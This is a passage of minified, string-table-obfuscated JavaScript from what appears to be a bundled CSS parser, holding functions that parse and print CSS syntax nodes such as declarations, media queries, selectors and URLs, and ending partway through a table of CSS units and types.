wo(){const e=t,n=this[e(1641)];let r;switch(this[e(1884)]){case Rt:r=" ";break;case Lt:switch(this[e(1478)](this[e(1641)])){case fo:case ho:case po:this[e(1417)]();break;case mo:this[e(1417)](),this[e(3007)](e(2346)),this[e(1263)](mo);break;default:this[e(2898)](e(2300))}r=this[e(1391)](n)}return{type:e(1900),loc:this[e(2563)](n,this[e(1641)]),name:r}}function vo(e){const n=t;this[n(3061)](e[n(1208)])}const yo=42,xo=47,ko=t(3056),Ao={value:String};function _o(){const e=t,n=this[e(1641)];let r=this[e(2311)];return this[e(2529)](Yt),r-n+2>=2&&this[e(1478)](r-2)===yo&&this[e(1478)](r-1)===xo&&(r-=2),{type:e(3056),loc:this[e(2563)](n,this[e(1641)]),value:this[e(2922)](n+2,r)}}function zo(e){const n=t;this[n(825)](Yt,"/*"+e[n(816)]+"*/")}const So=new Set([Pt,Zt,Et]),Eo=t(931),Mo={kind:String,children:[[t(3126),t(1177),t(1394),t(2495),t(530)]]};function Uo(e){const n=t;return this[n(2958)](1)===Mt&&So[n(3032)](this[n(2958)](2))?this[n(1177)](e):this[n(2495)](e)}const To={media:Uo,container:Uo,supports(){return this[t(530)]()}};function No(e=t(2906)){const n=t,r=this[n(558)]();t:for(;!this[n(801)];)switch(this[n(1884)]){case Yt:case Rt:this[n(1417)]();continue;case Mt:r[n(1706)](this[n(3126)]());break;case Xt:{let t=this[n(907)]((()=>To[e][n(3039)](this,e)),(()=>null));t||(t=this[n(907)]((()=>{const t=n;this[t(2529)](Xt);const r=this[t(931)](e);return this[t(2529)](Zt),r}),(()=>this[n(3098)](e)))),r[n(1706)](t);break}case Ut:{let t=this[n(907)]((()=>this[n(1394)](e)),(()=>null));t||(t=this[n(3098)](e)),r[n(1706)](t);break}default:break t}return r[n(2269)]&&this[n(2898)](n(2081)),{type:n(931),loc:this[n(707)](r),kind:e,children:r}}function Co(e){const n=t;e[n(2146)][n(1901)]((t=>{const e=n;e(931)===t[e(2244)]?(this[e(825)](Xt,"("),this[e(1625)](t),this[e(825)](Zt,")")):this[e(1625)](t)}))}const jo=33,Lo=35,Io=36,Oo=38,Wo=42,Ro=43,Fo=47;function Ho(){const e=t;return this[e(2179)](this[e(1242)],!0)}function Po(){const e=t;return this[e(2179)](this[e(1242)],!1)}function Do(){const e=t,n=this[e(604)],r=this[e(2090)]();return e(2179)!==r[e(2244)]&&!1===this[e(801)]&&this[e(1884)]!==Dt&&!1===this[e(1941)](jo)&&!1===this[e(963)](n)&&this[e(2898)](),r}const Vo=t(2792),qo=t(2439),Bo={important:[Boolean,String],property:String,value:[t(2090),t(2179)]};function Xo(){const e=t,n=this[e(1641)],r=this[e(604)],i=Ko[e(3039)](this),o=yn(i),s=o?this[e(1029)]:this[e(426)],a=o?Po:Ho;let c,l=!1;this[e(2980)](),this[e(2529)](Pt);const u=this[e(604)];if(o||this[e(2980)](),c=s?this[e(907)](Do,a):a[e(3039)](this,this[e(604)]),o&&e(2090)===c[e(2244)]&&c[e(2146)][e(2269)])for(let t=u-this[e(604)];t<=0;t++)if(this[e(2342)](t)===Rt){c[e(2146)][e(1921)]({type:e(2170),loc:null,value:" "});break}return this[e(1941)](jo)&&(l=Jo[e(3039)](this),this[e(2980)]()),!1===this[e(801)]&&this[e(1884)]!==Dt&&!1===this[e(963)](r)&&this[e(2898)](),{type:e(2792),loc:this[e(2563)](n,this[e(1641)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(825)](Mt,e[n(303)]),this[n(825)](Pt,":"),this[n(1625)](e[n(816)]),e[n(1764)]&&(this[n(825)](Lt,"!"),this[n(825)](Mt,!0===e[n(1764)]?n(1764):e[n(1764)]))}function Ko(){const e=t,n=this[e(1641)];if(this[e(1884)]===Lt)switch(this[e(1478)](this[e(1641)])){case Wo:case Io:case Ro:case Lo:case Oo:this[e(1417)]();break;case Fo:this[e(1417)](),this[e(1941)](Fo)&&this[e(1417)]()}return this[e(1884)]===Nt?this[e(2529)](Nt):this[e(2529)](Mt),this[e(1391)](n)}function Jo(){const e=t;this[e(2529)](Lt),this[e(2980)]();const n=this[e(2417)](Mt);return e(1764)===n||n}const Yo=38;function Qo(){const e=t;return this[e(2179)](this[e(2604)],!0)}const Go=t(687),$o={children:[[t(2792),t(2738),t(1758)]]};function ts(){const e=t,n=this[e(558)]();for(;!this[e(801)];)switch(this[e(1884)]){case Rt:case Yt:case Dt:this[e(1417)]();break;case Tt:n[e(1706)](this[e(907)](this[e(2738)][e(695)](this,!0),Qo));break;default:this[e(1941)](Yo)?n[e(1706)](this[e(907)](this[e(1758)],Qo)):n[e(1706)](this[e(907)](this[e(2792)],Qo))}return{type:e(687),loc:this[e(707)](n),children:n}}function es(e){const n=t;this[n(2146)](e,(t=>{const e=n;e(2792)===t[e(2244)]&&this[e(825)](Dt,";")}))}const ns=t(1757),rs={value:String,unit:String};function is(){const e=t,n=this[e(1641)],r=this[e(3011)](Wt);return{type:e(1757),loc:this[e(2563)](n,this[e(1641)]),value:r,unit:this[e(2922)](n+r[e(1156)],this[e(1641)])}}function os(e){const n=t;this[n(825)](Wt,e[n(816)]+e[n(2328)])}const ss=47,as=t(1177),cs={kind:String,name:String,value:[t(3126),t(1795),t(1757),t(3294),t(1535),null]};function ls(e){const n=t,r=this[n(1641)];let i,o=null;if(this[n(2529)](Xt),this[n(2980)](),i=this[n(2417)](Mt),this[n(2980)](),this[n(1884)]!==Zt){switch(this[n(2529)](Pt),this[n(2980)](),this[n(1884)]){case It:o=this[n(1730)](1)===Lt?this[n(3294)]():this[n(1795)]();break;case Wt:o=this[n(1757)]();break;case Mt:o=this[n(3126)]();break;case Ut:o=this[n(907)]((()=>{const t=n,e=this[t(1535)](this[t(298)],this[t(1006)][t(2090)]);return this[t(2980)](),this[t(1941)](ss)&&this[t(2898)](),e}),(()=>this[n(3294)]()));break;default:this[n(2898)](n(2823))}this[n(2980)]()}return this[n(801)]||this[n(2529)](Zt),{type:n(1177),loc:this[n(2563)](r,this[n(1641)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(825)](Xt,"("),this[n(825)](Mt,e[n(1208)]),null!==e[n(816)]&&(this[n(825)](Pt,":"),this[n(1625)](e[n(816)])),this[n(825)](Zt,")")}const ds=t(1394),hs={kind:String,feature:String,value:[t(2792),t(1234)]};function ms(e,n){const r=t,i=(this[r(579)][e]||{})[n];return r(2575)!=typeof i&&this[r(2898)](r(2976)+n+"()"),i}function fs(e=t(2108)){const n=t,r=this[n(1641)],i=this[n(2045)](),o=ms[n(3039)](this,e,i[n(2582)]());this[n(2980)]();const s=this[n(907)]((()=>{const t=n,e=this[t(604)],r=o[t(3039)](this);return!1===this[t(801)]&&!1===this[t(963)](e)&&this[t(2898)](),r}),(()=>this[n(2179)](null,!1)));return this[n(801)]||this[n(2529)](Zt),{type:n(1394),loc:this[n(2563)](r,this[n(1641)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(825)](Ut,e[n(2372)]+"("),this[n(1625)](e[n(816)]),this[n(825)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(2495),xs={kind:String,left:[t(3126),t(1795),t(1757),t(3294),t(1535)],leftComparison:String,middle:[t(3126),t(1795),t(1757),t(3294),t(1535)],rightComparison:[String,null],right:[t(3126),t(1795),t(1757),t(3294),t(1535),null]};function ks(){const e=t;switch(this[e(2980)](),this[e(1884)]){case It:return this[e(1941)](gs,this[e(1846)](1))?this[e(3294)]():this[e(1795)]();case Wt:return this[e(1757)]();case Mt:return this[e(3126)]();case Ut:return this[e(907)]((()=>{const t=e,n=this[t(1535)](this[t(298)],this[t(1006)][t(2090)]);return this[t(2980)](),this[t(1941)](gs)&&this[t(2898)](),n}),(()=>this[e(3294)]()));default:this[e(2898)](e(2823))}}function As(e){const n=t;if(this[n(2980)](),this[n(1941)](bs)||this[n(1941)](vs)){const t=this[n(1808)][this[n(1641)]];return this[n(1417)](),this[n(1941)](ws)?(this[n(1417)](),t+"="):t}if(this[n(1941)](ws))return"=";this[n(2898)](n(690)+(e?n(1844):"")+n(1770))}function _s(e=t(2108)){const n=t,r=this[n(1641)];this[n(2980)](),this[n(2529)](Xt);const i=ks[n(3039)](this),o=As[n(3039)](this,n(3126)===i[n(2244)]),s=ks[n(3039)](this);let a=null,c=null;return this[n(1730)](0)!==Zt&&(a=As[n(3039)](this),c=ks[n(3039)](this)),this[n(2980)](),this[n(2529)](Zt),{type:n(2495),loc:this[n(2563)](r,this[n(1641)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(825)](Xt,"("),this[n(1625)](e[n(739)]),this[n(3061)](e[n(2022)]),this[n(1625)](e[n(3077)]),e[n(2643)]&&(this[n(3061)](e[n(1835)]),this[n(1625)](e[n(2643)])),this[n(825)](Zt,")")}const Ss=t(1535),Es=t(2575),Ms={name:String,children:[[]]};function Us(e,n){const r=t,i=this[r(1641)],o=this[r(2045)](),s=o[r(2582)]();let a;return a=n[r(3005)](s)?n[s][r(3039)](this,n):e[r(3039)](this,n),this[r(801)]||this[r(2529)](Zt),{type:r(1535),loc:this[r(2563)](i,this[r(1641)]),name:o,children:a}}function Ts(e){const n=t;this[n(825)](Ut,e[n(1208)]+"("),this[n(2146)](e),this[n(825)](Zt,")")}const Ns=t(3098),Cs={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(1641)];let i=null;this[n(1884)]===Ut?i=this[n(2045)]():this[n(2529)](Xt);const o=this[n(907)]((()=>{const t=n,e=this[t(604)],r=this[t(298)](this[t(1006)][t(2090)]);return!1===this[t(801)]&&!1===this[t(963)](e)&&this[t(2898)](),r}),(()=>this[n(2925)](this[n(2179)](null,!1))));return this[n(801)]||this[n(2529)](Zt),{type:n(3098),loc:this[n(2563)](r,this[n(1641)]),kind:e,function:i,children:o}}function Ls(e){const n=t;e[n(2575)]?this[n(825)](Ut,e[n(2575)]+"("):this[n(825)](Xt,"("),this[n(2146)](e),this[n(825)](Zt,")")}const Is=t(1266),Os=t(934),Ws={value:String};function Rs(){const e=t,n=this[e(1641)];return this[e(2529)](Nt),{type:e(934),loc:this[e(2563)](n,this[e(1641)]),value:this[e(1391)](n+1)}}function Fs(e){const n=t;this[n(825)](Nt,"#"+e[n(816)])}const Hs=t(3126),Ps={name:String};function Ds(){const e=t;return{type:e(3126),loc:this[e(2563)](this[e(1641)],this[e(2311)]),name:this[e(2417)](Mt)}}function Vs(e){const n=t;this[n(825)](Mt,e[n(1208)])}const qs=t(1420),Bs={name:String};function Xs(){const e=t,n=this[e(1641)];return this[e(2529)](Nt),{type:e(1420),loc:this[e(2563)](n,this[e(1641)]),name:this[e(1391)](n+1)}}function Zs(e){const n=t;this[n(825)](Lt,"#"+e[n(1208)])}const Ks=46,Js=t(2634),Ys={name:String};function Qs(){const e=t;let n=this[e(1641)],r=this[e(2417)](Mt);for(;this[e(1941)](Ks);)this[e(2529)](Lt),r+="."+this[e(2417)](Mt);return{type:e(2634),loc:this[e(2563)](n,this[e(1641)]),name:r}}function Gs(e){const n=t;this[n(3061)](e[n(1208)])}const $s=t(1479),ta={children:[[t(2634)]]};function ea(){const e=t,n=this[e(558)]();for(this[e(2980)]();!this[e(801)]&&(n[e(1706)](this[e(2634)]()),this[e(2958)](0)===Vt);)this[e(2980)](),this[e(1417)](),this[e(2980)]();return{type:e(1479),loc:this[e(707)](n),children:n}}function na(e){const n=t;this[n(2146)](e,(()=>this[n(825)](Vt,",")))}const ra=t(3140),ia={modifier:[String,null],mediaType:[String,null],condition:[t(931),null]};function oa(){const e=t,n=this[e(1641)];let r=null,i=null,o=null;if(this[e(2980)](),this[e(1884)]===Mt&&this[e(2958)](1)!==Xt){const t=this[e(2417)](Mt),n=t[e(2582)]();switch(e(2384)===n||e(896)===n?(this[e(2980)](),r=n,i=this[e(2417)](Mt)):i=t,this[e(2958)](0)){case Mt:this[e(2980)](),this[e(3007)](e(701)),o=this[e(931)](e(2906));break;case Kt:case Dt:case Vt:case Et:break;default:this[e(2898)](e(1428))}}else switch(this[e(1884)]){case Mt:case Xt:case Ut:o=this[e(931)](e(2906));break;case Kt:case Dt:case Et:break;default:this[e(2898)](e(1428))}return{type:e(3140),loc:this[e(2563)](n,this[e(1641)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2537)]?(e[n(2937)]&&this[n(825)](Mt,e[n(2937)]),this[n(825)](Mt,e[n(2537)]),e[n(674)]&&(this[n(825)](Mt,n(701)),this[n(1625)](e[n(674)]))):e[n(674)]&&this[n(1625)](e[n(674)])}const aa=t(828),ca={children:[[t(3140)]]};function la(){const e=t,n=this[e(558)]();for(this[e(2980)]();!this[e(801)]&&(n[e(1706)](this[e(3140)]()),this[e(1884)]===Vt);)this[e(1417)]();return{type:e(828),loc:this[e(707)](n),children:n}}function ua(e){const n=t;this[n(2146)](e,(()=>this[n(825)](Vt,",")))}const da=38,ha=t(1409),ma={};function fa(){const e=t,n=this[e(1641)];return this[e(1263)](da),{type:e(1409),loc:this[e(2563)](n,this[e(1641)])}}function pa(){this[t(825)](Lt,"&")}const ga=t(2817),ba={nth:[t(1627),t(3126)],selector:[t(3246),null]};function wa(){const e=t;this[e(2980)]();const n=this[e(1641)];let r,i=n,o=null;return r=this[e(1557)](0,e(3177))||this[e(1557)](0,e(260))?this[e(3126)]():this[e(1627)](),i=this[e(1641)],this[e(2980)](),this[e(1557)](0,"of")&&(this[e(1417)](),o=this[e(3246)](),i=this[e(1641)]),{type:e(2817),loc:this[e(2563)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1625)](e[n(1669)]),null!==e[n(2118)]&&(this[n(825)](Mt,"of"),this[n(1625)](e[n(2118)]))}const ya=t(1795),xa={value:String};function ka(){const e=t;return{type:e(1795),loc:this[e(2563)](this[e(1641)],this[e(2311)]),value:this[e(2417)](It)}}function Aa(e){const n=t;this[n(825)](It,e[n(816)])}const _a=t(2234),za={value:String};function Sa(){const e=t,n=this[e(1641)];return this[e(1417)](),{type:e(2234),loc:this[e(2563)](n,this[e(1641)]),value:this[e(1391)](n)}}function Ea(e){const n=t;this[n(3061)](e[n(816)])}const Ma=t(2684),Ua={children:[[]]};function Ta(e,n){const r=t,i=this[r(1641)];let o=null;return this[r(2529)](Xt),o=e[r(3039)](this,n),this[r(801)]||this[r(2529)](Zt),{type:r(2684),loc:this[r(2563)](i,this[r(1641)]),children:o}}function Na(e){const n=t;this[n(825)](Xt,"("),this[n(2146)](e),this[n(825)](Zt,")")}const Ca=t(2683),ja={value:String};function La(){const e=t;return{type:e(2683),loc:this[e(2563)](this[e(1641)],this[e(2311)]),value:this[e(3011)](Ot)}}function Ia(e){const n=t;this[n(825)](Ot,e[n(816)]+"%")}const Oa=t(1710),Wa=t(2575),Ra={name:String,children:[[t(2179)],null]};function Fa(){const e=t,n=this[e(1641)];let r,i,o=null;return this[e(2529)](Pt),this[e(1884)]===Ut?(r=this[e(2045)](),i=r[e(2582)](),this[e(1730)](0)==Zt?o=this[e(558)]():hasOwnProperty[e(3039)](this[e(1043)],i)?(this[e(2980)](),o=this[e(1043)][i][e(3039)](this),this[e(2980)]()):(o=this[e(558)](),o[e(1706)](this[e(2179)](null,!1))),this[e(2529)](Zt)):r=this[e(2417)](Mt),{type:e(1710),loc:this[e(2563)](n,this[e(1641)]),name:r,children:o}}function Ha(e){const n=t;this[n(825)](Pt,":"),null===e[n(2146)]?this[n(825)](Mt,e[n(1208)]):(this[n(825)](Ut,e[n(1208)]+"("),this[n(2146)](e),this[n(825)](Zt,")"))}const Pa=t(3020),Da=t(2575),Va={name:String,children:[[t(2179)],null]};function qa(){const e=t,n=this[e(1641)];let r,i,o=null;return this[e(2529)](Pt),this[e(2529)](Pt),this[e(1884)]===Ut?(r=this[e(2045)](),i=r[e(2582)](),this[e(1730)](0)==Zt?o=this[e(558)]():hasOwnProperty[e(3039)](this[e(1043)],i)?(this[e(2980)](),o=this[e(1043)][i][e(3039)](this),this[e(2980)]()):(o=this[e(558)](),o[e(1706)](this[e(2179)](null,!1))),this[e(2529)](Zt)):r=this[e(2417)](Mt),{type:e(3020),loc:this[e(2563)](n,this[e(1641)]),name:r,children:o}}function Ba(e){const n=t;this[n(825)](Pt,":"),this[n(825)](Pt,":"),null===e[n(2146)]?this[n(825)](Mt,e[n(1208)]):(this[n(825)](Ut,e[n(1208)]+"("),this[n(2146)](e),this[n(825)](Zt,")"))}const Xa=47;function Za(){const e=t;switch(this[e(2980)](),this[e(1884)]){case It:return this[e(1795)]();case Ut:return this[e(1535)](this[e(298)],this[e(1006)][e(2090)]);default:this[e(2898)](e(1445))}}const Ka=t(3294),Ja={left:[t(1795),t(1535)],right:[t(1795),t(1535),null]};function Ya(){const e=t,n=this[e(1641)],r=Za[e(3039)](this);let i=null;return this[e(2980)](),this[e(1941)](Xa)&&(this[e(1263)](Xa),i=Za[e(3039)](this)),{type:e(3294),loc:this[e(2563)](n,this[e(1641)]),left:r,right:i}}function Qa(e){const n=t;this[n(1625)](e[n(739)]),this[n(825)](Lt,"/"),e[n(2643)]?this[n(1625)](e[n(2643)]):this[n(1625)](It,1)}function Ga(){const e=t;return this[e(604)]>0&&this[e(2342)](-1)===Rt?this[e(604)]>1?this[e(2012)](this[e(604)]-1):this[e(1806)]:this[e(1641)]}const $a=t(2179),tc={value:String};function ec(e,n){const r=t,i=this[r(2012)](this[r(604)]);let o;return this[r(2138)](this[r(604)],e||this[r(1933)]),o=n&&this[r(1641)]>i?Ga[r(3039)](this):this[r(1641)],{type:r(2179),loc:this[r(2563)](i,o),value:this[r(2922)](i,o)}}function nc(e){const n=t;this[n(3061)](e[n(816)])}function rc(){const e=t;return this[e(2179)](this[e(2290)],!0)}function ic(){const e=t,n=this[e(3246)]();return e(2179)!==n[e(2244)]&&!1===this[e(801)]&&this[e(1884)]!==Kt&&this[e(2898)](),n}const oc=t(1758),sc=t(1789),ac={prelude:[t(3246),t(2179)],block:[t(2095)]};function cc(){const e=t,n=this[e(604)],r=this[e(1641)];let i,o;return i=this[e(636)]?this[e(907)](ic,rc):rc[e(3039)](this,n),o=this[e(2095)](!0),{type:e(1758),loc:this[e(2563)](r,this[e(1641)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1625)](e[n(1360)]),this[n(1625)](e[n(1953)])}const uc=t(2304),dc={root:[t(3246),t(2179),null],limit:[t(3246),t(2179),null]};function hc(){const e=t;let n=null,r=null;this[e(2980)]();const i=this[e(1641)];return this[e(1884)]===Xt&&(this[e(1417)](),this[e(2980)](),n=this[e(907)](this[e(3246)],(()=>this[e(2179)](!1,!0))),this[e(2980)](),this[e(2529)](Zt)),this[e(1730)](0)===Mt&&(this[e(2980)](),this[e(3007)]("to"),this[e(2980)](),this[e(2529)](Xt),this[e(2980)](),r=this[e(907)](this[e(3246)],(()=>this[e(2179)](!1,!0))),this[e(2980)](),this[e(2529)](Zt)),{type:e(2304),loc:this[e(2563)](i,this[e(1641)]),root:n,limit:r}}function mc(e){const n=t;e[n(2006)]&&(this[n(825)](Xt,"("),this[n(1625)](e[n(2006)]),this[n(825)](Zt,")")),e[n(1838)]&&(this[n(825)](Mt,"to"),this[n(825)](Xt,"("),this[n(1625)](e[n(1838)]),this[n(825)](Zt,")"))}const fc=t(1234),pc={children:[[t(2483),t(1420),t(3e3),t(667),t(1710),t(3020),t(1900)]]};function gc(){const e=t,n=this[e(298)](this[e(1006)][e(1234)]);return null===this[e(2970)](n)&&this[e(2898)](e(1473)),{type:e(1234),loc:this[e(707)](n),children:n}}function bc(e){this[t(2146)](e)}const wc=t(3246),vc=t(2118),yc={children:[[t(1234),t(2179)]]};function xc(){const e=t,n=this[e(558)]();for(;!this[e(801)]&&(n[e(1706)](this[e(1234)]()),this[e(1884)]===Vt);)this[e(1417)]();return{type:e(3246),loc:this[e(707)](n),children:n}}function kc(e){const n=t;this[n(2146)](e,(()=>this[n(825)](Vt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1156)],i=e[n(1478)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(1478)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(1478)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(3308)](t+1));break}if(i=e[n(1478)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(2922)](r+1,i))}else 13===i&&10===e[n(1478)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(859),Mc={value:String};function Uc(){const e=t;return{type:e(859),loc:this[e(2563)](this[e(1641)],this[e(2311)]),value:Sc(this[e(2417)](Ct))}}function Tc(e){const n=t;this[n(825)](Ct,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1156)];n++){const s=t[e(1478)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(683)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1514)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1514)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(816)]))}const Nc=33;function Cc(){return this[t(2179)](null,!1)}const jc=t(1178),Lc=t(2387),Ic={children:[[t(3056),t(274),t(1531),t(2738),t(1758),t(2179)]]};function Oc(){const e=t,n=this[e(1641)],r=this[e(558)]();let i;for(;!this[e(801)];){switch(this[e(1884)]){case Rt:this[e(1417)]();continue;case Yt:if(this[e(1478)](this[e(1641)]+2)!==Nc){this[e(1417)]();continue}i=this[e(3056)]();break;case Ft:i=this[e(274)]();break;case Ht:i=this[e(1531)]();break;case Tt:i=this[e(907)](this[e(2738)],Cc);break;default:i=this[e(907)](this[e(1758)],Cc)}r[e(1706)](i)}return{type:e(1178),loc:this[e(2563)](n,this[e(1641)]),children:r}}function Wc(e){this[t(2146)](e)}const Rc=t(530),Fc={declaration:t(2792)};function Hc(){const e=t,n=this[e(1641)];this[e(2529)](Xt),this[e(2980)]();const r=this[e(2792)]();return this[e(801)]||this[e(2529)](Zt),{type:e(530),loc:this[e(2563)](n,this[e(1641)]),declaration:r}}function Pc(e){const n=t;this[n(825)](Xt,"("),this[n(1625)](e[n(2439)]),this[n(825)](Zt,")")}const Dc=42,Vc=124;function qc(){const e=t;this[e(1884)]!==Mt&&!1===this[e(1941)](Dc)&&this[e(2898)](e(2424)),this[e(1417)]()}const Bc=t(2483),Xc={name:String};function Zc(){const e=t,n=this[e(1641)];return this[e(1941)](Vc)?(this[e(1417)](),qc[e(3039)](this)):(qc[e(3039)](this),this[e(1941)](Vc)&&(this[e(1417)](),qc[e(3039)](this))),{type:e(2483),loc:this[e(2563)](n,this[e(1641)]),name:this[e(1391)](n)}}function Kc(e){const n=t;this[n(3061)](e[n(1208)])}const Jc=43,Yc=45,Qc=63;function Gc(e,n){const r=t;let i=0;for(let t=this[r(1641)]+e;t<this[r(2311)];t++){const o=this[r(1478)](t);if(o===Yc&&n&&0!==i)return Gc[r(3039)](this,e+i+1,!1),-1;$t(o)||this[r(2898)](n&&0!==i?r(2774)+(i<6?r(2859):"")+r(894):r(i<6?1150:2957),t),++i>6&&this[r(2898)](r(577),t)}return this[r(1417)](),i}function $c(e){const n=t;let r=0;for(;this[n(1941)](Qc);)++r>e&&this[n(2898)](n(1186)),this[n(1417)]()}function tl(e){const n=t;this[n(1478)](this[n(1641)])!==e&&this[n(2898)](n(e===Jc?529:2774)+n(894))}function el(){const e=t;let n=0;switch(this[e(1884)]){case It:if(n=Gc[e(3039)](this,1,!0),this[e(1941)](Qc)){$c[e(3039)](this,6-n);break}if(this[e(1884)]===Wt||this[e(1884)]===It){tl[e(3039)](this,Yc),Gc[e(3039)](this,1,!1);break}break;case Wt:n=Gc[e(3039)](this,1,!0),n>0&&$c[e(3039)](this,6-n);break;default:if(this[e(1263)](Jc),this[e(1884)]===Mt){n=Gc[e(3039)](this,0,!0),n>0&&$c[e(3039)](this,6-n);break}if(this[e(1941)](Qc)){this[e(1417)](),$c[e(3039)](this,5);break}this[e(2898)](e(2163))}}const nl=t(3223),rl={value:String};function il(){const e=t,n=this[e(1641)];return this[e(3007)]("u"),el[e(3039)](this),{type:e(3223),loc:this[e(2563)](n,this[e(1641)]),value:this[e(1391)](n)}}function ol(e){const n=t;this[n(3061)](e[n(816)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(706),ml={value:String};function fl(){const e=t,n=this[e(1641)];let r;switch(this[e(1884)]){case jt:r=function(t){const n=e,r=t[n(1156)];let i=4,o=t[n(1478)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(1478)](i));)i++;for(;i<o&&oe(t[n(1478)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(1478)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(3308)](e+1));break}if(i=t[n(1478)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(2922)](r+1,i))}else 13===i&&10===t[n(1478)](e+1)&&e++}else s+=t[e]}return s}(this[e(2417)](jt));break;case Ut:this[e(2044)](this[e(1641)],this[e(2311)],e(2121))||this[e(2898)](e(517)),this[e(2529)](Ut),this[e(2980)](),r=Sc(this[e(2417)](Ct)),this[e(2980)](),this[e(801)]||this[e(2529)](Zt);break;default:this[e(2898)](e(2829))}return{type:e(706),loc:this[e(2563)](n,this[e(1641)]),value:r}}function pl(e){const n=t;this[n(825)](jt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1156)];n++){const o=t[e(1478)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(683)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1514)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1514)](n),i=!1):r+="�"}return e(2121)+r+")"}(e[n(816)]))}const gl=t(2090),bl={children:[[]]};function wl(){const e=t,n=this[e(1641)],r=this[e(298)](this[e(1006)][e(2090)]);return{type:e(2090),loc:this[e(2563)](n,this[e(1641)]),children:r}}function vl(e){this[t(2146)](e)}const yl=Object[t(1344)]({type:t(2170),loc:null,value:" "}),xl=t(2170),kl={value:String};function Al(){return this[t(2529)](Rt),yl}function _l(e){const n=t;this[n(825)](Rt,e[n(816)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(2742),t(2212),t(2131),t(2216),t(2532)],units:{angle:[t(281),t(2866),t(1617),t(3303)],decibel:["db"],flex:["fr"],frequency:["hz",t(3060)],length:["cm","mm","q","in","pt","pc","px","em",t(1979),"ex",t(2299),t(2704),t(712),"ch",t(1019),"ic",t(2182),"lh",t(2403),"vw",t(1520),t(2086),t(1148),"vh",t(642),t(3174),t(1009),"vi",t(1312),t(2386),t(1684),"vb",t(1185),t(283),t(262),t(2597),t(2149),t(2027),t(2623),t(1736),t(3046),t(2347),t(3086),t(573),t(2782),t(319),t(1589),t(1747),t(3184)],resolution:[t(1059),t(1671),t(2842),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1977),"absolute-size":t(320),"acos()":t(719),"alpha-value":t(2679),"angle-percentage":t(673),"angular-color-hint":t(3289),"angular-color-stop":t(1638),"angular-color-stop-list":t(2418),"animateable-feature":t(1588),"asin()":t(364),"atan()":t(3263),"atan2()":t(776),attachment:t(1292),"attr()":t(3213),"attr-matcher":t(1372),"attr-modifier":t(1566),"attribute-selector":t(1899),"auto-repeat":t(1868),"auto-track-list":t(1681),axis:t(2329),"baseline-position":t(505),"basic-shape":t(1212),"bg-image":t(1670),"bg-layer":t(3122),"bg-position":t(1317),"bg-size":t(660),"blur()":t(473),"blend-mode":t(2878),box:t(2803),"brightness()":t(1099),"calc()":t(2747),"calc-sum":t(1972),"calc-product":t(1823),"calc-value":t(294),"calc-constant":t(3019),"cf-final-image":t(2538),"cf-mixing-image":t(293),"circle()":t(1374),"clamp()":t(2698),"class-selector":t(1e3),"clip-source":t(465),color:t(1380),"color-stop":t(3262),"color-stop-angle":t(1524),"color-stop-length":t(392),"color-stop-list":t(2872),"color-interpolation-method":t(1166),combinator:t(2761),"common-lig-values":t(2065),"compat-auto":t(1384),"composite-style":t(2572),"compositing-operator":t(2918),"compound-selector":t(2155),"compound-selector-list":t(3190),"complex-selector":t(395),"complex-selector-list":t(2125),"conic-gradient()":t(3164),"contextual-alt-values":t(3147),"content-distribution":t(1130),"content-list":t(2135),"content-position":t(553),"content-replacement":t(2695),"contrast()":t(1278),"cos()":t(444),counter:t(1101),"counter()":t(616),"counter-name":t(1751),"counter-style":t(2886),"counter-style-name":t(1751),"counters()":t(2105),"cross-fade()":t(2227),"cubic-bezier-timing-function":t(2542),"deprecated-system-color":t(1152),"discretionary-lig-values":t(1923),"display-box":t(1158),"display-inside":t(1351),"display-internal":t(438),"display-legacy":t(1119),"display-listitem":t(1551),"display-outside":t(2171),"drop-shadow()":t(2014),"east-asian-variant-values":t(2895),"east-asian-width-values":t(2204),"element()":t(2671),"ellipse()":t(1741),"ending-shape":t(1406),"env()":t(1466),"exp()":t(1988),"explicit-track-list":t(354),"family-name":t(1135),"feature-tag-value":t(2490),"feature-type":t(1813),"feature-value-block":t(1594),"feature-value-block-list":t(2726),"feature-value-declaration":t(1347),"feature-value-declaration-list":t(2902),"feature-value-name":t(1751),"fill-rule":t(1481),"filter-function":t(2296),"filter-function-list":t(2318),"final-bg-layer":t(1282),"fixed-breadth":t(2248),"fixed-repeat":t(3238),"fixed-size":t(2577),"font-stretch-absolute":t(3277),"font-variant-css21":t(3100),"font-weight-absolute":t(3291),"frequency-percentage":t(2551),"general-enclosed":t(1378),"generic-family":t(989),"generic-name":t(1238),"geometry-box":t(863),gradient:t(442),"grayscale()":t(2240),"grid-line":t(574),"historical-lig-values":t(2497),"hsl()":t(1950),